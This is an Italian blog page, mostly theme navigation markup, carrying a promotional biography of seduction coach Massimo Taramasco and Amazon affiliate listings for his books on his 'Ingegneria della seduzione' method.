                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/le-mappe-mentali-cosa-sono-e-a-cosa-servono/" rel="bookmark" title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili">Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/mappe-mentali/" rel="bookmark" class="td-image-wrap " title="Mappe mentali" ><img class="entry-thumb" src="" alt="Mappe mentali" title="Mappe mentali" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496112576525-8b31e9ce4872?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=1350&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/mappe-mentali/" rel="bookmark" title="Mappe mentali">Mappe mentali</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_20_10b" id="tdi_21_71f" data-td_block_id="tdi_20_10b" data-td_filter_value="" href="https://ecletticamente.com/category/crescita-professionale/">All</a><a class="mega-menu-sub-cat-tdi_20_10b"  id="tdi_22_127" data-td_block_id="tdi_20_10b" data-td_filter_value="802" href="https://ecletticamente.com/category/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/">Apprendimento rapido</a><a class="mega-menu-sub-cat-tdi_20_10b"  id="tdi_23_f42" data-td_block_id="tdi_20_10b" data-td_filter_value="1227" href="https://ecletticamente.com/category/crescita-professionale/business-dress-code/">Business dress code</a><a class="mega-menu-sub-cat-tdi_20_10b"  id="tdi_24_8f5" data-td_block_id="tdi_20_10b" data-td_filter_value="801" href="https://ecletticamente.com/category/crescita-professionale/leadership/">Leadership</a><a class="mega-menu-sub-cat-tdi_20_10b"  id="tdi_25_1a5" data-td_block_id="tdi_20_10b" data-td_filter_value="1163" href="https://ecletticamente.com/category/crescita-professionale/marketing/">Marketing</a><a class="mega-menu-sub-cat-tdi_20_10b"  id="tdi_26_8f5" data-td_block_id="tdi_20_10b" data-td_filter_value="805" href="https://ecletticamente.com/category/crescita-professionale/persuasione/">Persuasione</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_20_10b" data-td_block_id="tdi_20_10b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_20_10b" data-td_block_id="tdi_20_10b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6724"><a href="https://ecletticamente.com/category/salute/">Salute</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_27_d19 = new tdBlock();
block_tdi_27_d19.id = "tdi_27_d19";
block_tdi_27_d19.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_27_d19","tdc_css_class":"tdi_27_d19","tdc_css_class_style":"tdi_27_d19_rand_style"}';
block_tdi_27_d19.td_column_number = "3";
block_tdi_27_d19.block_type = "td_block_mega_menu";
block_tdi_27_d19.post_count = "5";
block_tdi_27_d19.found_posts = "71";
block_tdi_27_d19.header_color = "";
block_tdi_27_d19.ajax_pagination_infinite_stop = "";
block_tdi_27_d19.max_num_pages = "15";
tdBlocksArray.push(block_tdi_27_d19);
</script><div class="td_block_wrap td_block_mega_menu tdi_27_d19 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27_d19" ><div id=tdi_27_d19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/i-migliori-giochi-lego-per-bambine/" rel="bookmark" class="td-image-wrap " title="I migliori giochi Lego per bambine" ><img class="entry-thumb" src="" alt="I migliori giochi Lego per bambine" title="I migliori giochi Lego per bambine" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1560961911-0ac252fecc71?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/i-migliori-giochi-lego-per-bambine/" rel="bookmark" title="I migliori giochi Lego per bambine">I migliori giochi Lego per bambine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/migliori-libri-per-bambini-fino-a-5-anni/" rel="bookmark" class="td-image-wrap " title="Migliori libri per bambini fino a 5 anni" ><img class="entry-thumb" src="" alt="Migliori libri per bambini fino a 5 anni" title="Migliori libri per bambini fino a 5 anni" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1565843248736-8c41e6db117b?ixlib=rb-1.2.1&#038;ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/migliori-libri-per-bambini-fino-a-5-anni/" rel="bookmark" title="Migliori libri per bambini fino a 5 anni">Migliori libri per bambini fino a 5 anni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/7522/" rel="bookmark" class="td-image-wrap " title="" ><img class="entry-thumb" src="" alt="" title="" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1532527129402-82f924cb0ed1?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=81"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/7522/" rel="bookmark" title=""></a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/libri-dieta-dei-gruppi-sanguigni/" rel="bookmark" class="td-image-wrap " title="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati" ><img class="entry-thumb" src="" alt="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati" title="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1559058789-672da06263d8?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/libri-dieta-dei-gruppi-sanguigni/" rel="bookmark" title="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati">Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/libri-dieta-mediterranea/" rel="bookmark" class="td-image-wrap " title="Libri dieta mediterranea" ><img class="entry-thumb" src="" alt="Libri dieta mediterranea" title="Libri dieta mediterranea" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1563046937-046866771a6e?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/libri-dieta-mediterranea/" rel="bookmark" title="Libri dieta mediterranea">Libri dieta mediterranea</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_27_d19" id="tdi_28_177" data-td_block_id="tdi_27_d19" data-td_filter_value="" href="https://ecletticamente.com/category/salute/">All</a><a class="mega-menu-sub-cat-tdi_27_d19"  id="tdi_29_56b" data-td_block_id="tdi_27_d19" data-td_filter_value="675" href="https://ecletticamente.com/category/salute/alimentazione/">Alimentazione</a><a class="mega-menu-sub-cat-tdi_27_d19"  id="tdi_30_29a" data-td_block_id="tdi_27_d19" data-td_filter_value="676" href="https://ecletticamente.com/category/salute/bellezza/">Bellezza</a><a class="mega-menu-sub-cat-tdi_27_d19"  id="tdi_31_a11" data-td_block_id="tdi_27_d19" data-td_filter_value="677" href="https://ecletticamente.com/category/salute/fitness/">Fitness</a><a class="mega-menu-sub-cat-tdi_27_d19"  id="tdi_32_292" data-td_block_id="tdi_27_d19" data-td_filter_value="679" href="https://ecletticamente.com/category/salute/prevenzione/">Prevenzione</a><a class="mega-menu-sub-cat-tdi_27_d19"  id="tdi_33_161" data-td_block_id="tdi_27_d19" data-td_filter_value="729" href="https://ecletticamente.com/category/salute/genitori-figli/">Relazioni genitori figli</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_27_d19" data-td_block_id="tdi_27_d19"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_27_d19" data-td_block_id="tdi_27_d19"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6025"><a href="https://ecletticamente.com/category/benessere-economico/">Benessere economico</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_34_19a = new tdBlock();
block_tdi_34_19a.id = "tdi_34_19a";
block_tdi_34_19a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"799","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34_19a","tdc_css_class":"tdi_34_19a","tdc_css_class_style":"tdi_34_19a_rand_style"}';
block_tdi_34_19a.td_column_number = "3";
block_tdi_34_19a.block_type = "td_block_mega_menu";
block_tdi_34_19a.post_count = "4";
block_tdi_34_19a.found_posts = "4";
block_tdi_34_19a.header_color = "";
block_tdi_34_19a.ajax_pagination_infinite_stop = "";
block_tdi_34_19a.max_num_pages = "1";
tdBlocksArray.push(block_tdi_34_19a);
</script><div class="td_block_wrap td_block_mega_menu tdi_34_19a td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34_19a" ><div id=tdi_34_19a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/fare-business/fare-soldi-con-il-trading-il-seo/" rel="bookmark" class="td-image-wrap " title="Fare soldi con il Trading e il Seo" ><img class="entry-thumb" src="" alt="Fare soldi con il Trading e il Seo" title="Fare soldi con il Trading e il Seo" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1432888498266-38ffec3eaf0a?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="119" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/fare-business/fare-soldi-con-il-trading-il-seo/" rel="bookmark" title="Fare soldi con il Trading e il Seo">Fare soldi con il Trading e il Seo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/avere-successo-con-blog/" rel="bookmark" class="td-image-wrap " title="Come avere successo con un blog" ><img class="entry-thumb" src="" alt="" title="Come avere successo con un blog" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1582407947304-fd86f028f716?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1159&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/avere-successo-con-blog/" rel="bookmark" title="Come avere successo con un blog">Come avere successo con un blog</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/8-modi-fare-soldi-su-internet/" rel="bookmark" class="td-image-wrap " title="8 modi per fare soldi su internet" ><img class="entry-thumb" src="" alt="" title="8 modi per fare soldi su internet" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1582407947304-fd86f028f716?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1159&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/8-modi-fare-soldi-su-internet/" rel="bookmark" title="8 modi per fare soldi su internet">8 modi per fare soldi su internet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/gli-step-fondamentali-creare-business-online-vincente/" rel="bookmark" class="td-image-wrap " title="Gli step fondamentali per creare un business online vincente" ><img class="entry-thumb" src="" alt="" title="Gli step fondamentali per creare un business online vincente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1582407947304-fd86f028f716?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1159&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/gli-step-fondamentali-creare-business-online-vincente/" rel="bookmark" title="Gli step fondamentali per creare un business online vincente">Gli step fondamentali per creare un business online vincente</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34_19a" id="tdi_35_a2a" data-td_block_id="tdi_34_19a" data-td_filter_value="" href="https://ecletticamente.com/category/benessere-economico/">All</a><a class="mega-menu-sub-cat-tdi_34_19a"  id="tdi_36_f2b" data-td_block_id="tdi_34_19a" data-td_filter_value="1239" href="https://ecletticamente.com/category/benessere-economico/fare-business/">Fare business</a><a class="mega-menu-sub-cat-tdi_34_19a"  id="tdi_37_8b2" data-td_block_id="tdi_34_19a" data-td_filter_value="1232" href="https://ecletticamente.com/category/benessere-economico/guadagnare-con-internet/">Guadagnare con internet</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_34_19a" data-td_block_id="tdi_34_19a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_34_19a" data-td_block_id="tdi_34_19a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ecletticamente.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-main-content-wrap">

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                                                                <div class="td-page-header td-pb-padding-side">
                                                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ecletticamente.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Massimo Taramasco: la biografia, i libri, gli articoli inediti</span></div>                                                <h1 class="entry-title td-page-title">
                                                    <span>Massimo Taramasco: la biografia, i libri, gli articoli inediti</span>
                                                </h1>
                                            </div>
                                            <div class="td-pb-padding-side td-page-content">
                                            <h2><strong>LA BIOGRAFIA DI MASSIMO TARAMASCO PER ECLETTICAMENTE</strong></h2>
<p><span style="background-color: #ffffff; color: #000000;">Quarantenne, laureato in Ingegneria presso l’Università di Genova il <strong>dottor Massimo Taramasco </strong>ha unito la passione per la Scienza e la Tecnologia a quella per lo studio dei comportamenti umani, soprattutto delle motivazioni, per lo più subliminali, che determinano l’innamoramento, l’attrazione e la passione. </span></p>
<p><span style="background-color: #ffffff; color: #000000;">Ha quindi iniziato, da più di 18 anni un percorso di formazione nelle più svariate discipline e tecnologie della mente, sia orientali che occidentali. Anche la sua formazione accademica post-laurea si è orientata verso il settore delle relazioni umane e della comunicazione acquisendo un Master in Marketing e Comunicazione Aziendale. </span></p>
<p><span style="background-color: #ffffff; color: #000000;"><span id="more-7424"></span></span>
<div class="egg-container egg-list">

    
    <div class="egg-listcontainer">
                    
<div class="cegg-list-logo-title cegg-mt5 cegg-mb15 visible-xs text-center">
    <a rel="nofollow" target="_blank"
                                           href="https://www.amazon.it/dp/8868491060?tag=ecletticamente-21&linkCode=ogi&th=1&psc=1">Ingegneria della seduzione. Il metodo infallibile per sedurre e conquistare chi vuoi</a>
</div>
<div class="row-products">
    <div class="col-md-2 col-sm-2 col-xs-12 cegg-image-cell">
                    <a rel="nofollow" target="_blank" href="https://www.amazon.it/dp/8868491060?tag=ecletticamente-21&linkCode=ogi&th=1&psc=1">
                <img decoding="async" src="https://m.media-amazon.com/images/I/41K1WXU7tqL._SL160_.jpg" alt="Ingegneria della seduzione. Il metodo infallibile per sedurre e conquistare chi vuoi" width="61" height="100" />            </a>
            </div>
    <div class="col-md-5 col-sm-5 col-xs-12 cegg-desc-cell hidden-xs">
        <div class="cegg-no-top-margin cegg-list-logo-title">
            <a rel="nofollow" target="_blank"
                                                   href="https://www.amazon.it/dp/8868491060?tag=ecletticamente-21&linkCode=ogi&th=1&psc=1">Ingegneria della seduzione. Il metodo infallibile per sedurre e conquistare chi vuoi</a>
        </div>

    </div>
    <div class="col-md-3 col-sm-3 col-xs-12 cegg-price-cell text-center">
        <div class="cegg-price-row">

                            <div class="cegg-price cegg-price-color cegg-price-instock">11,00&euro;</div>
                                        <div class="text-muted">
                    <s>23,00&euro;</s>
                </div>
                                        <div title="Ultimo aggiornamento il 24 Gennaio 2026 00:31"
                     class="cegg-lineheight15 stock-status status-instock">
                         disponibile                </div>
            
            
                                    <div class="cegg-font60 cegg-lineheight15">
                        2 new from 11,00&euro;                    </div>
                                

                                        <div class="cegg-font60 cegg-lineheight15">
                    as of 24 Gennaio 2026 00:31                    <i class="egg-ico-info-circle cegg-disclaimer" title="As an Amazon associate I earn from qualifying purchases. Prezzi e disponibilità sono accurate alla data/ora indicate e soggette a cambiamento. Prezzi e disponibilità visualizzate su Amazon al momento dell&#039;acquisto saranno applicate all&#039;acquisto di questo prodotto."></i>                </div>
                    </div>
    </div>
    <div class="col-md-2 col-sm-2 col-xs-12 cegg-btn-cell">
        <div class="cegg-btn-row">
            <a rel="nofollow" target="_blank" href="https://www.amazon.it/dp/8868491060?tag=ecletticamente-21&linkCode=ogi&th=1&psc=1"
                                                   class="btn btn-danger btn-block"><span>BUY NOW</span></a>
        </div>
                    <div class="text-center">
                <small class="text-muted title-case">
                    Amazon.it                                    </small>
            </div>
        

    </div>
</div>

                    
<div class="cegg-list-logo-title cegg-mt5 cegg-mb15 visible-xs text-center">
    <a rel="nofollow" target="_blank"
                                           href="https://www.amazon.it/dp/8868491087?tag=ecletticamente-21&linkCode=ogi&th=1&psc=1">A me il cuore, please. Emozioni e seduzione</a>
</div>
<div class="row-products">
    <div class="col-md-2 col-sm-2 col-xs-12 cegg-image-cell">
                    <a rel="nofollow" target="_blank" href="https://www.amazon.it/dp/8868491087?tag=ecletticamente-21&linkCode=ogi&th=1&psc=1">
                <img decoding="async" src="https://m.media-amazon.com/images/I/51NpRhHLgxL._SL160_.jpg" alt="A me il cuore, please. Emozioni e seduzione" width="66" height="100" />            </a>
            </div>
    <div class="col-md-5 col-sm-5 col-xs-12 cegg-desc-cell hidden-xs">
        <div class="cegg-no-top-margin cegg-list-logo-title">
            <a rel="nofollow" target="_blank"
                                                   href="https://www.amazon.it/dp/8868491087?tag=ecletticamente-21&linkCode=ogi&th=1&psc=1">A me il cuore, please. Emozioni e seduzione</a>
        </div>

    </div>
    <div class="col-md-3 col-sm-3 col-xs-12 cegg-price-cell text-center">
        <div class="cegg-price-row">

                            <div class="cegg-price cegg-price-color cegg-price-instock">7,00&euro;</div>
                                        <div class="text-muted">
                    <s>14,00&euro;</s>
                </div>
                                        <div title="Ultimo aggiornamento il 24 Gennaio 2026 00:31"
                     class="cegg-lineheight15 stock-status status-instock">
                         disponibile                </div>
            
            
                                    <div class="cegg-font60 cegg-lineheight15">
                        10 new from 7,00&euro;                    </div>
                                

                                        <div class="cegg-font60 cegg-lineheight15">
                    as of 24 Gennaio 2026 00:31                    <i class="egg-ico-info-circle cegg-disclaimer" title="As an Amazon associate I earn from qualifying purchases. Prezzi e disponibilità sono accurate alla data/ora indicate e soggette a cambiamento. Prezzi e disponibilità visualizzate su Amazon al momento dell&#039;acquisto saranno applicate all&#039;acquisto di questo prodotto."></i>                </div>
                    </div>
    </div>
    <div class="col-md-2 col-sm-2 col-xs-12 cegg-btn-cell">
        <div class="cegg-btn-row">
            <a rel="nofollow" target="_blank" href="https://www.amazon.it/dp/8868491087?tag=ecletticamente-21&linkCode=ogi&th=1&psc=1"
                                                   class="btn btn-danger btn-block"><span>BUY NOW</span></a>
        </div>
                    <div class="text-center">
                <small class="text-muted title-case">
                    Amazon.it                                    </small>
            </div>
        

    </div>
</div>

            </div>

            <div class="row cegg-no-top-margin">
            <div class="col-md-12 text-right text-muted">
                <small>
                    Ultimo aggiornamento il 24 Gennaio 2026 00:31                    <i class="egg-ico-info-circle cegg-disclaimer" title="As an Amazon associate I earn from qualifying purchases. Prezzi e disponibilità sono accurate alla data/ora indicate e soggette a cambiamento. Prezzi e disponibilità visualizzate su Amazon al momento dell&#039;acquisto saranno applicate all&#039;acquisto di questo prodotto."></i>                </small>
            </div>
        </div>
    
</div></p>
<h3><span style="background-color: #ffffff; color: #000000;">La sua formazione nelle più recenti discipline occidentali è incentrata su:</span></h3>
<h3><span style="background-color: #ffffff; color: #000000;"><strong>Programmazione Neurolinguistica</strong></span></h3>
<p><span style="background-color: #ffffff; color: #000000;">Si è formato alla PNL sotto la guida di Tad James, Trainer delle Hawaii, studi con Richard Bandler, DA Taft , Trainer della Florida, formato da Leslie Cameron Bandler, William Horton (Formazione con R. Bandler, per molti anni trainer referente della N.G.H. per quanto riguarda le materie Neurolinguistiche).</span></p>
<h3><span style="background-color: #ffffff; color: #000000;"><strong>Comunicazione Analogica</strong></span></h3>
<p><span style="background-color: #ffffff; color: #000000;">Si è formato dal fondatore della Scuola Analogica, diventando uno tra i massimi esperti in Italia della materia soprattutto per quanto riguarda:</span></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li><span style="background-color: #ffffff; color: #000000;">La Comunicazione Non Verbale</span></li>
</ul>
</li>
</ul>
<ul>
<li style="list-style-type: none;">
<ul>
<li><span style="background-color: #ffffff; color: #000000;">La Comunicazione Simbolica</span></li>
</ul>
</li>
</ul>
<ul>
<li style="list-style-type: none;">
<ul>
<li><span style="background-color: #ffffff; color: #000000;">La <a title="Persuasione" href="https://ecletticamente.com/persuasione/">Persuasione</a> subliminale</span></li>
</ul>
</li>
</ul>
<ul>
<li style="list-style-type: none;">
<ul>
<li><span style="background-color: #ffffff; color: #000000;">Le dinamiche della Seduzione</span></li>
</ul>
</li>
</ul>
<ul>
<li style="list-style-type: none;">
<ul>
<li><span style="background-color: #ffffff; color: #000000;">Dinamica Sociale – P.U.A. Mystery Method</span></li>
</ul>
</li>
</ul>
<p><span style="background-color: #ffffff; color: #000000;">Recentissima scienza delle relazioni umane uomo – donna nata tra Canada e Stati Uniti nel 2006, ideata da un illusionista – Erik Von Markivik, alias Mystery, e da uno scrittore/giornalista – Neils Strass, alias Style, studia la pragmatica di:</span></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li><span style="background-color: #ffffff; color: #000000;">Approccio</span></li>
</ul>
</li>
</ul>
<ul>
<li style="list-style-type: none;">
<ul>
<li><span style="background-color: #ffffff; color: #000000;">Attrazione</span></li>
</ul>
</li>
</ul>
<ul>
<li style="list-style-type: none;">
<ul>
<li><span style="background-color: #ffffff; color: #000000;">Comfort e fiducia</span></li>
</ul>
</li>
</ul>
<p><span style="background-color: #ffffff; color: #000000;">Il dott. Taramasco è stato tra i primi in Italia ad aver avuto accesso, assimilato ed integrato questo corpus di conoscenze sulle dinamiche sociali.</span></p>
<p><span style="background-color: #ffffff; color: #000000;">La sua formazione nelle più antiche discipline orientali:</span></p>
<p><span style="background-color: #ffffff; color: #000000;">Da sempre appassionato delle filosofie orientali e del loro approccio alla vita, ha approfondito lo studio e la pratica di:</span></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li><span style="background-color: #ffffff; color: #000000;">Karate stile Shotokan, praticato ad alti livelli (cintura nera 3 dan)</span></li>
</ul>
</li>
</ul>
<ul>
<li style="list-style-type: none;">
<ul>
<li><span style="background-color: #ffffff; color: #000000;">Hata Yoga e Rajia Yoga</span></li>
</ul>
</li>
</ul>
<ul>
<li style="list-style-type: none;">
<ul>
<li><span style="background-color: #ffffff; color: #000000;">Meditazione trascendentale</span></li>
</ul>
</li>
</ul>
<p><span style="background-color: #ffffff; color: #000000;">Il dott. <strong>Massimo Taramasco</strong> ha approfondito inoltre le dinamiche tra l’universo maschile e quello Femminile attraverso lo studio e l’applicazione del Tantra.</span></p>
<p><span style="background-color: #ffffff; color: #000000;">Dall’analisi, l’introiezione e l’assimilazione profonda di tutte queste metodologie in sostanza dell’unione tra il pensiero logico e quello Analogico, in sostanza dalla sintesi tra occidente ed oriente, tra Scienza ed emozioni il dott. Massimo Taramasco ha dato vita ad una nuova <strong>Tecnologia delle Relazioni, della Seduzione e dell’innamoramento</strong> da lui definita: </span></p>
<h2><span style="background-color: #ffffff; color: #000000;"><strong>“IDS” : INGEGNERIA DELLA SEDUZIONE</strong></span></h2>
<p><span style="background-color: #ffffff; color: #000000;">Un approccio che consente a chi lo pratica di percorrere la strada verso una profonda conoscenza delle dinamiche dell’attrazione e dell’innamoramento. </span></p>
<p><span style="background-color: #ffffff; color: #000000;">Un approccio che consente di far scattare nell’interlocutore (sia uomo che donna) dei meccanismi istintivi di attrazione e di vivere in modo intelligente e consapevole le relazioni sentimentali. </span></p>
<p><span style="background-color: #ffffff; color: #000000;">Per saperne di più o per consulenze di seduction coaching puoi contattare senza impegno il dott. Massimo Taramasco</span></p>


    <div class="egg-container egg-item">
        <div class="products">

            
<div class="row">
    <div class="col-md-6 text-center cegg-image-container cegg-mb20">
